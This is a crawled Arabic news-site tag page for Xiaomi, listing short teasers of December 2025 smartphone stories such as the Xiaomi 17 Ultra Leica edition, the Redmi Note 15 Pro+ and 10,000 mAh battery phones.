

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.masralyoum.net/tags/%D8%B4%D8%A7%D9%88%D9%85%D9%8A
body_size: 11323
content:

<!doctype html><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ar" lang="ar" class="no-js"><head><title>شاومي</title><meta http-equiv="content-language" content="ar"><meta http-equiv="content-type" content="text/html; charset=UTF-8" /><meta name="generator" content="Www.Mubashier.Com [1.8.0]" /><meta name="viewport" content="width=device-width, initial-scale=1.0"/><meta name="copyright" content="مصر اليوم" /><!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=100" /><![endif]--><link rel="canonical" href="https://www.masralyoum.net/tags/%D8%B4%D8%A7%D9%88%D9%85%D9%8A" hreflang="ar"/><meta property="og:locale" content="ar_AR"/><meta property="og:title" content="شاومي"/><meta property="og:image" content="https://www.masralyoum.net/temp/resized/medium_default.png"/><meta property="og:site_name" content="مصر اليوم"/><meta property="og:description" content="مصر اليوم تابع احدث اخبار مصر اليوم لحظه بلحظه بكل صدق ومصداقية في مصر اليوم واسعار العملات واسعار الذهب"/><meta property="og:url" content="https://www.masralyoum.net/tags/%D8%B4%D8%A7%D9%88%D9%85%D9%8A"/><meta name="description" itemprop="description" content="مصر اليوم تابع احدث اخبار مصر اليوم لحظه بلحظه بكل صدق ومصداقية في مصر اليوم واسعار العملات واسعار الذهب"/><meta name="keywords" itemprop="keywords" content="مصر اليوم,اخبار مصر اليوم,احدث الاخبار,رياضة,فن,فيديو,تكنولوجيا,مشاهدة,سعر الدولار,بث مباشرة,تردد"/><script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.masralyoum.net/tags/%D8%B4%D8%A7%D9%88%D9%85%D9%8A"
    },
    "url": "https://www.masralyoum.net",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.masralyoum.net/search?form=search&query={query}",
        "query-input": "required name=query"
    }
}</script><script type="text/javascript">var site_url = '';var return_url = '%2Ftags%2F%25D8%25B4%25D8%25A7%25D9%2588%25D9%2585%25D9%258A';var logged = false;var site_filetypes = /(\.|\/)(mp4|m4v|mov|wmv|flv|wma|m4a|mp3|wav|mpeg|flv|gif|jpg|jpg|png|bmp|swf|bz|bz2|zip|rar|sql|txt|pdf|pdf|doc|docx|dotx)$/i;var site_maxfilesize = 20971520;</script><script src="//cdnjs.cloudflare.com/ajax/libs/jquery/1.11.3/jquery.min.js" type="text/javascript"></script><script src="//cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.2.1/jquery-migrate.min.js" type="text/javascript"></script><script src="//www.masralyoum.net/cc/bootstrap.min.js" type="text/javascript"></script><link href="//www.masralyoum.net/cc/bootstrap.min.css" rel="stylesheet" type="text/css" /><link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" crossorigin="anonymous"><link href='/temp/assets/f=/assets/bootstrap/3.3/bootstrap-rtl.css' rel='stylesheet' media='all' type='text/css' />
<link href="//fonts.googleapis.com/earlyaccess/droidarabicnaskh.css" rel="stylesheet" type="text/css" /><link href='/temp/assets/f=/themes/sparkle/assets/style.css,/themes/sparkle/assets/css/flexslider.css,/themes/sparkle/assets/css/custom-styles.css,/themes/sparkle/assets/css/chosen.css' rel='stylesheet' media='all' type='text/css' />
<script type='text/javascript'>/* <![CDATA[ */
 var Yeahthemes = {"themeVars":{"ajaxurl":"\/ajax","megaMenu":{"ajax":false,"effect":"fadeIn"},"mobileMenuEffect":"zoomOut"}}; 
 /* ]]> */
</script><style type="text/css">span.required { color: #B94A48; }option[disabled="disabled"]{color: #FB5151;}span.help-inline, span.help-block { color: #888; font-size: .8em; font-style: italic; }</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0883053717894586"
     crossorigin="anonymous"></script><link rel="shortcut icon" href="/favicon.ico"/></head><body class="large-display-layout scroll-fix-header layout-default vc_responsive"><!--[if lt IE 9]><div id="yt-ancient-browser-notification"><div class="container"><p>:( -<a href="http://browsehappy.com/" target="_blank">المتصفح الخاص بك قديم للغايه</a>قم بتثبيت<a href="http://www.google.com/chromeframe/?redirect=true">Google Chrome</a>لتصفح افضل</p></div></div><![endif]--><div id="page" class="hfeed site full-width-wrapper"><div class="inner-wrapper"><header id="masthead" class="site-header full-width-wrapper hidden-print" role="banner"><div class="site-top-menu hidden-xs hidden-sm" id="site-top-menu"><div class="container"><div class="row"><div class="col-md-6 site-top-menu-left"><div class="site-social-networks"><a target='_blank' href="https://fb.me/misrday"><i class='fa fa-facebook'></i></a><a target='_blank' href="https://twitter.com/masralyoum2"><i class='fa fa-twitter'></i></a><a target='_blank' href="/feed_factory"><i class='fa fa-rss'></i></a></div></div><div class="col-md-6 site-top-menu-right text-left"><div class="site-top-navigation-menu-container"><ul id="menu-top-menu" class="menu list-inline navbar-right"><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-user"></i> <span class="caret"></span></a><ul class="dropdown-menu"><li><a href="/login.html?return=%2Ftags%2F%25D8%25B4%25D8%25A7%25D9%2588%25D9%2585%25D9%258A">تسجيل دخول</a></li></ul></li></div></div></div></div></div><div class="site-banner" id="site-banner"><div class="container"><div class="row"><h1 class="hidden">مصر اليوم</h1><div class="col-md-2 site-branding pull-right"><h3 class="site-logo image-logo"><a href="https://www.masralyoum.net" title="مصر اليوم" rel="home"><img alt="مصر اليوم" src="https://www.masralyoum.net/content/theme/logo.png"></a></h3></div><nav id="site-navigation" class="col-sm-12 col-md-10 main-navigation" role="navigation"><div class="sr-only skip-link"><a href="#content" title="Skip to content">إذهب الى المحتوى</a></div><div class="site-navigation-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item   "><a href="https://www.masralyoum.net/" class=""><i class="fa fa-home"></i> الرئيسية</a></li><li class="menu-item default-dropdown menu-item-has-children  "><a href="/Egypt-Today" class=""> مصر اليوم</a><ul class="sub-menu"><li class="menu-item   "><a href="/education" class=""> تعليم</a></li><li class="menu-item   "><a href="/jobs" class=""> وظائف</a></li></ul></li><li class="menu-item   "><a href="/accidents" class=""> حوادث</a></li><li class="menu-item default-dropdown menu-item-has-children  "><a href="/Arab-and-world" class=""> عرب وعالم</a><ul class="sub-menu"><li class="menu-item   "><a href="/ksa" class=""> السعودية</a></li><li class="menu-item   "><a href="/emarat" class=""> الامارات</a></li><li class="menu-item   "><a href="/Yemen" class=""> اليمن</a></li><li class="menu-item   "><a href="/Kuwait" class=""> الكويت</a></li><li class="menu-item   "><a href="/Morocco" class=""> المغرب</a></li></ul></li><li class="menu-item   "><a href="/sports" class=""> رياضة</a></li><li class="menu-item   "><a href="/art" class=""> فن</a></li><li class="menu-item   "><a href="/economy" class=""> اقتصاد</a></li><li class="menu-item default-dropdown menu-item-has-children  "><a href="/technology" class=""> تكنولوجيا</a><ul class="sub-menu"><li class="menu-item   "><a href="/games" class=""> العاب</a></li></ul></li><li class="menu-item default-dropdown menu-item-has-children  "><a href="/Manwat" class=""> منوعات</a><ul class="sub-menu"><li class="menu-item   "><a href="/Abraj" class=""> ابراج</a></li><li class="menu-item   "><a href="/dreams" class=""> تفسير الاحلام</a></li></ul></li><li class="menu-item default-dropdown menu-item-has-children  "><a href="#" class=""> المزيد</a><ul class="sub-menu"><li class="menu-item   "><a href="/Policy" class=""> سياسة</a></li><li class="menu-item default-dropdown menu-item-has-children  "><a href="/man-and-woman" class=""> هو وهى</a><ul class="sub-menu"><li class="menu-item   "><a href="/Wasafat-Tabkh" class=""> وصفات طبخ</a></li></ul></li><li class="menu-item   "><a href="/Provinces" class=""> محافظات</a></li><li class="menu-item   "><a href="/cars" class=""> سيارات</a></li><li class="menu-item   "><a href="/religious" class=""> ديني</a></li><li class="menu-item   "><a href="/Azyaa" class=""> أزياء</a></li><li class="menu-item   "><a href="/baby" class=""> الطفل</a></li><li class="menu-item   "><a href="/Wasafat-Tabkh" class=""> وصفات طبخ</a></li><li class="menu-item   "><a href="/Fdfdh" class=""> فضفضة</a></li><li class="menu-item   "><a href="/channels" class=""> ترددات</a></li><li class="menu-item   "><a href="/realestates" class=""> عقارات</a></li><li class="menu-item   "><a href="/Prices" class=""> اسعار</a></li></ul></li><li class="menu-item menu-item-gsearch default-dropdown sub-menu-left pull-left" data-action="open-modal" data-selector=".site-modal" data-role="search" data-remove-class="hidden" data-add-class="active" data-body-active="modal-active modal-search-active overflow-hidden"><a href="javascript:void(0);"><i class="fa fa-search"></i></a></li></ul></div><a href="javascript:void(0)" class="main-menu-toggle hidden-md hidden-lg"><span class="bar1"></span><span class="bar2"></span><span class="bar3"></span></a></nav></div></div></div><div class="site-color-preloader clearfix hidden-xs"></div></header><div id="main" class="site-main"><div class="container">

<div class="row">	
      
            <div id="primary" class="content-area col-sm-12 col-md-8 boundary-column printable-section">
        <header class="page-header archive-title hidden-print">
        	<h1 class="page-title">
        		بحث شاومي
        	</h1>
        </header>    
		<main id="content" class="site-content" role="main">
                            <article id="post-9233237" class="post hentry category-technology"><header class="entry-header article-header"><strong class="text-uppercase margin-bottom-15 display-block"><a class="technology" href="/technology">تكنولوجيا</a></strong><h2 class="entry-title secondary-2-primary margin-bottom-30"><a href="/9233237" rel="bookmark" title="شاومي
تكشف
عن
إصدار
Leica
الخاص
من
Xiaomi
17
Ultra
في
مقاطع
رسمية
جديدة">شاومي
تكشف
عن
إصدار
Leica
الخاص
من
Xiaomi
17
Ultra
في
مقاطع
رسمية
جديدة</a></h2><div class="entry-meta margin-bottom-30 hidden-print"><div class="gray-icon clearfix"><span class="post-meta-info posted-on"><i class="fa fa-clock-o"></i><time class="timeago" datetime="2025-12-24T15:10:04+02:00">الأربعاء 24 ديسمبر 2025 03:10 مساءً</time></span><span class="post-meta-info with-cmt"><i class="fa fa-comments"></i>0</span><span class="post-meta-info post-views last-child" title="2"><i class="fa fa-eye"></i><span class="live-views" data-id="9233237" data-views="0">0</span></span></div></div></header><div class="entry-content article-content"><p class="entry-thumbnail margin-bottom-30"><a href="/9233237" rel="bookmark" title="شاومي
تكشف
عن
إصدار
Leica
الخاص
من
Xiaomi
17
Ultra
في
مقاطع
رسمية
جديدة"><img width="590" height="393" src="https://www.masralyoum.net/temp/thumb/590x393_uploads,2025,12,24,30562df599.jpg" alt="شاومي
تكشف
عن
إصدار
Leica
الخاص
من
Xiaomi
17
Ultra
في
مقاطع
رسمية
جديدة" data-orig-file="https://www.masralyoum.net/content/uploads/2025/12/24/30562df599.jpg" data-orig-size="590,393" data-comments-opened="1" data-image-meta="{ &quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="stock_5410" data-image-description="" data-medium-file="https://www.masralyoum.net/temp/thumb/320x190_uploads,2025,12,24,30562df599.jpg" data-large-file="https://www.masralyoum.net/content/uploads/2025/12/24/30562df599.jpg"/></a></p><p>شاومي تكشف عن إصدار Leica الخاص من Xiaomi 17 Ultra في مقاطع رسمية جديدة...</p><p><a class="more-tag btn btn-default btn-lg margin-top-15" href="/9233237"> المزيد ...</a></p></div></article>
                            <article id="post-9229155" class="post hentry category-technology"><header class="entry-header article-header"><strong class="text-uppercase margin-bottom-15 display-block"><a class="technology" href="/technology">تكنولوجيا</a></strong><h2 class="entry-title secondary-2-primary margin-bottom-30"><a href="/9229155" rel="bookmark" title="شاومي
تكشف
رسميًا
عن
موعد
إطلاق
وتصميم
Xiaomi
17
Ultra">شاومي
تكشف
رسميًا
عن
موعد
إطلاق
وتصميم
Xiaomi
17
Ultra</a></h2><div class="entry-meta margin-bottom-30 hidden-print"><div class="gray-icon clearfix"><span class="post-meta-info posted-on"><i class="fa fa-clock-o"></i><time class="timeago" datetime="2025-12-22T17:16:06+02:00">الاثنين 22 ديسمبر 2025 05:16 مساءً</time></span><span class="post-meta-info with-cmt"><i class="fa fa-comments"></i>0</span><span class="post-meta-info post-views last-child" title="2"><i class="fa fa-eye"></i><span class="live-views" data-id="9229155" data-views="0">0</span></span></div></div></header><div class="entry-content article-content"><p class="entry-thumbnail margin-bottom-30"><a href="/9229155" rel="bookmark" title="شاومي
تكشف
رسميًا
عن
موعد
إطلاق
وتصميم
Xiaomi
17
Ultra"><img width="590" height="393" src="https://www.masralyoum.net/temp/thumb/590x393_uploads,2025,12,22,10f22529d5.jpg" alt="شاومي
تكشف
رسميًا
عن
موعد
إطلاق
وتصميم
Xiaomi
17
Ultra" data-orig-file="https://www.masralyoum.net/content/uploads/2025/12/22/10f22529d5.jpg" data-orig-size="590,393" data-comments-opened="1" data-image-meta="{ &quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="stock_5410" data-image-description="" data-medium-file="https://www.masralyoum.net/temp/thumb/320x190_uploads,2025,12,22,10f22529d5.jpg" data-large-file="https://www.masralyoum.net/content/uploads/2025/12/22/10f22529d5.jpg"/></a></p><p>شاومي
تكشف
رسميًا
عن
موعد
إطلاق
وتصميم
Xiaomi
17
Ultra &#039;شاومي تكشف رسميًا عن موعد إطلاق وتصميم Xiaomi 17 Ultra&#039;</p><p><a class="more-tag btn btn-default btn-lg margin-top-15" href="/9229155"> المزيد ...</a></p></div></article>
                            <article id="post-9227371" class="post hentry category-technology"><header class="entry-header article-header"><strong class="text-uppercase margin-bottom-15 display-block"><a class="technology" href="/technology">تكنولوجيا</a></strong><h2 class="entry-title secondary-2-primary margin-bottom-30"><a href="/9227371" rel="bookmark" title="هاتف
شاومي
17
Ultra
يبرز
تفوق
كاميرات
Leica
مع
مقارنة
تيليفوتو
في
حوار
مع
رئيس
الشركة">هاتف
شاومي
17
Ultra
يبرز
تفوق
كاميرات
Leica
مع
مقارنة
تيليفوتو
في
حوار
مع
رئيس
الشركة</a></h2><div class="entry-meta margin-bottom-30 hidden-print"><div class="gray-icon clearfix"><span class="post-meta-info posted-on"><i class="fa fa-clock-o"></i><time class="timeago" datetime="2025-12-21T18:02:07+02:00">الأحد 21 ديسمبر 2025 06:02 مساءً</time></span><span class="post-meta-info with-cmt"><i class="fa fa-comments"></i>0</span><span class="post-meta-info post-views last-child" title="2"><i class="fa fa-eye"></i><span class="live-views" data-id="9227371" data-views="0">0</span></span></div></div></header><div class="entry-content article-content"><p class="entry-thumbnail margin-bottom-30"><a href="/9227371" rel="bookmark" title="هاتف
شاومي
17
Ultra
يبرز
تفوق
كاميرات
Leica
مع
مقارنة
تيليفوتو
في
حوار
مع
رئيس
الشركة"><img width="590" height="393" src="https://www.masralyoum.net/temp/thumb/590x393_uploads,2025,12,21,f87279d1cd.jpg" alt="هاتف
شاومي
17
Ultra
يبرز
تفوق
كاميرات
Leica
مع
مقارنة
تيليفوتو
في
حوار
مع
رئيس
الشركة" data-orig-file="https://www.masralyoum.net/content/uploads/2025/12/21/f87279d1cd.jpg" data-orig-size="590,393" data-comments-opened="1" data-image-meta="{ &quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="stock_5410" data-image-description="" data-medium-file="https://www.masralyoum.net/temp/thumb/320x190_uploads,2025,12,21,f87279d1cd.jpg" data-large-file="https://www.masralyoum.net/content/uploads/2025/12/21/f87279d1cd.jpg"/></a></p><p>هاتف شاومي 17 Ultra يبرز تفوق كاميرات Leica مع مقارنة تيليفوتو في حوار مع رئيس الشركة...</p><p><a class="more-tag btn btn-default btn-lg margin-top-15" href="/9227371"> المزيد ...</a></p></div></article>
                            <article id="post-9222230" class="post hentry category-technology"><header class="entry-header article-header"><strong class="text-uppercase margin-bottom-15 display-block"><a class="technology" href="/technology">تكنولوجيا</a></strong><h2 class="entry-title secondary-2-primary margin-bottom-30"><a href="/9222230" rel="bookmark" title="شاومي
تطلق
هاتف
Redmi
Note
15
Pro+
رسميًا
للأسواق
العالمية">شاومي
تطلق
هاتف
Redmi
Note
15
Pro+
رسميًا
للأسواق
العالمية</a></h2><div class="entry-meta margin-bottom-30 hidden-print"><div class="gray-icon clearfix"><span class="post-meta-info posted-on"><i class="fa fa-clock-o"></i><time class="timeago" datetime="2025-12-18T16:05:12+02:00">الخميس 18 ديسمبر 2025 04:05 مساءً</time></span><span class="post-meta-info with-cmt"><i class="fa fa-comments"></i>0</span><span class="post-meta-info post-views last-child" title="2"><i class="fa fa-eye"></i><span class="live-views" data-id="9222230" data-views="0">0</span></span></div></div></header><div class="entry-content article-content"><p class="entry-thumbnail margin-bottom-30"><a href="/9222230" rel="bookmark" title="شاومي
تطلق
هاتف
Redmi
Note
15
Pro+
رسميًا
للأسواق
العالمية"><img width="590" height="393" src="https://www.masralyoum.net/temp/thumb/590x393_uploads,2025,12,18,ac8b4c634c.jpg" alt="شاومي
تطلق
هاتف
Redmi
Note
15
Pro+
رسميًا
للأسواق
العالمية" data-orig-file="https://www.masralyoum.net/content/uploads/2025/12/18/ac8b4c634c.jpg" data-orig-size="590,393" data-comments-opened="1" data-image-meta="{ &quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="stock_5410" data-image-description="" data-medium-file="https://www.masralyoum.net/temp/thumb/320x190_uploads,2025,12,18,ac8b4c634c.jpg" data-large-file="https://www.masralyoum.net/content/uploads/2025/12/18/ac8b4c634c.jpg"/></a></p><p>شاومي
تطلق
هاتف
Redmi
Note
15
Pro+
رسميًا
للأسواق
العالمية &#039;شاومي تطلق هاتف Redmi Note 15 Pro+ رسميًا للأسواق العالمية&#039;</p><p><a class="more-tag btn btn-default btn-lg margin-top-15" href="/9222230"> المزيد ...</a></p></div></article>
                            <article id="post-9218720" class="post hentry category-technology"><header class="entry-header article-header"><strong class="text-uppercase margin-bottom-15 display-block"><a class="technology" href="/technology">تكنولوجيا</a></strong><h2 class="entry-title secondary-2-primary margin-bottom-30"><a href="/9218720" rel="bookmark" title="شاومي
      وهونر
      تعتزمان
      إطلاق
      هواتف
      ببطارية
      سعتها
      10,000
      ميلي
      أمبير">شاومي
      وهونر
      تعتزمان
      إطلاق
      هواتف
      ببطارية
      سعتها
      10,000
      ميلي
      أمبير</a></h2><div class="entry-meta margin-bottom-30 hidden-print"><div class="gray-icon clearfix"><span class="post-meta-info posted-on"><i class="fa fa-clock-o"></i><time class="timeago" datetime="2025-12-16T19:12:05+02:00">الثلاثاء 16 ديسمبر 2025 07:12 مساءً</time></span><span class="post-meta-info with-cmt"><i class="fa fa-comments"></i>0</span><span class="post-meta-info post-views last-child" title="2"><i class="fa fa-eye"></i><span class="live-views" data-id="9218720" data-views="0">0</span></span></div></div></header><div class="entry-content article-content"><p class="entry-thumbnail margin-bottom-30"><a href="/9218720" rel="bookmark" title="شاومي
      وهونر
      تعتزمان
      إطلاق
      هواتف
      ببطارية
      سعتها
      10,000
      ميلي
      أمبير"><img width="590" height="393" src="https://www.masralyoum.net/temp/thumb/590x393_uploads,2025,12,16,61c5203a78.jpg" alt="شاومي
      وهونر
      تعتزمان
      إطلاق
      هواتف
      ببطارية
      سعتها
      10,000
      ميلي
      أمبير" data-orig-file="https://www.masralyoum.net/content/uploads/2025/12/16/61c5203a78.jpg" data-orig-size="590,393" data-comments-opened="1" data-image-meta="{ &quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="stock_5410" data-image-description="" data-medium-file="https://www.masralyoum.net/temp/thumb/320x190_uploads,2025,12,16,61c5203a78.jpg" data-large-file="https://www.masralyoum.net/content/uploads/2025/12/16/61c5203a78.jpg"/></a></p><p>في سباق متسارع لإطالة عمر البطارية في الهواتف الذكية، تتجه أنظار الشركات الصينية إلى سعات غير مسبوقة تصل إلى 10,000 ميلي أمبير، إذ تستعد هونر لإطلاق هواتف جديدة بهذه السعة، في وقت تلوّح فيه شاومي بمنافس مماثل من الفئة المتوسطة، وفقًا لتسريبات أخيرة. وتشير تقارير إلى أن هونر تعمل على هاتفين جديدين بسعة بطارية تصل …...</p><p><a class="more-tag btn btn-default btn-lg margin-top-15" href="/9218720"> المزيد ...</a></p></div></article>
                            <article id="post-9217717" class="post hentry category-technology"><header class="entry-header article-header"><strong class="text-uppercase margin-bottom-15 display-block"><a class="technology" href="/technology">تكنولوجيا</a></strong><h2 class="entry-title secondary-2-primary margin-bottom-30"><a href="/9217717" rel="bookmark" title="شاومي
تعمل
على
هاتف
نحيف
ببطارية
ضخمة
بسعة
10000
مللي
أمبير">شاومي
تعمل
على
هاتف
نحيف
ببطارية
ضخمة
بسعة
10000
مللي
أمبير</a></h2><div class="entry-meta margin-bottom-30 hidden-print"><div class="gray-icon clearfix"><span class="post-meta-info posted-on"><i class="fa fa-clock-o"></i><time class="timeago" datetime="2025-12-16T11:17:06+02:00">الثلاثاء 16 ديسمبر 2025 11:17 صباحاً</time></span><span class="post-meta-info with-cmt"><i class="fa fa-comments"></i>0</span><span class="post-meta-info post-views last-child" title="2"><i class="fa fa-eye"></i><span class="live-views" data-id="9217717" data-views="0">0</span></span></div></div></header><div class="entry-content article-content"><p class="entry-thumbnail margin-bottom-30"><a href="/9217717" rel="bookmark" title="شاومي
تعمل
على
هاتف
نحيف
ببطارية
ضخمة
بسعة
10000
مللي
أمبير"><img width="590" height="393" src="https://www.masralyoum.net/temp/thumb/590x393_uploads,2025,12,16,dbd90b1f18.jpg" alt="شاومي
تعمل
على
هاتف
نحيف
ببطارية
ضخمة
بسعة
10000
مللي
أمبير" data-orig-file="https://www.masralyoum.net/content/uploads/2025/12/16/dbd90b1f18.jpg" data-orig-size="590,393" data-comments-opened="1" data-image-meta="{ &quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="stock_5410" data-image-description="" data-medium-file="https://www.masralyoum.net/temp/thumb/320x190_uploads,2025,12,16,dbd90b1f18.jpg" data-large-file="https://www.masralyoum.net/content/uploads/2025/12/16/dbd90b1f18.jpg"/></a></p><p>شاومي
تعمل
على
هاتف
نحيف
ببطارية
ضخمة
بسعة
10000
مللي
أمبير &#039;شاومي تعمل على هاتف نحيف ببطارية ضخمة بسعة 10000 مللي أمبير&#039;</p><p><a class="more-tag btn btn-default btn-lg margin-top-15" href="/9217717"> المزيد ...</a></p></div></article>
                            <article id="post-9216224" class="post hentry category-technology"><header class="entry-header article-header"><strong class="text-uppercase margin-bottom-15 display-block"><a class="technology" href="/technology">تكنولوجيا</a></strong><h2 class="entry-title secondary-2-primary margin-bottom-30"><a href="/9216224" rel="bookmark" title="شاومي
قد
تتخطى
إطلاق
Poco
F8
وPoco
X8
بالكامل">شاومي
قد
تتخطى
إطلاق
Poco
F8
وPoco
X8
بالكامل</a></h2><div class="entry-meta margin-bottom-30 hidden-print"><div class="gray-icon clearfix"><span class="post-meta-info posted-on"><i class="fa fa-clock-o"></i><time class="timeago" datetime="2025-12-15T14:05:08+02:00">الاثنين 15 ديسمبر 2025 02:05 مساءً</time></span><span class="post-meta-info with-cmt"><i class="fa fa-comments"></i>0</span><span class="post-meta-info post-views last-child" title="2"><i class="fa fa-eye"></i><span class="live-views" data-id="9216224" data-views="0">0</span></span></div></div></header><div class="entry-content article-content"><p class="entry-thumbnail margin-bottom-30"><a href="/9216224" rel="bookmark" title="شاومي
قد
تتخطى
إطلاق
Poco
F8
وPoco
X8
بالكامل"><img width="590" height="393" src="https://www.masralyoum.net/temp/thumb/590x393_uploads,2025,12,15,97529bd6b7.jpg" alt="شاومي
قد
تتخطى
إطلاق
Poco
F8
وPoco
X8
بالكامل" data-orig-file="https://www.masralyoum.net/content/uploads/2025/12/15/97529bd6b7.jpg" data-orig-size="590,393" data-comments-opened="1" data-image-meta="{ &quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="stock_5410" data-image-description="" data-medium-file="https://www.masralyoum.net/temp/thumb/320x190_uploads,2025,12,15,97529bd6b7.jpg" data-large-file="https://www.masralyoum.net/content/uploads/2025/12/15/97529bd6b7.jpg"/></a></p><p>شاومي
قد
تتخطى
إطلاق
Poco
F8
وPoco
X8
بالكامل &#039;شاومي قد تتخطى إطلاق Poco F8 وPoco X8 بالكامل&#039;</p><p><a class="more-tag btn btn-default btn-lg margin-top-15" href="/9216224"> المزيد ...</a></p></div></article>
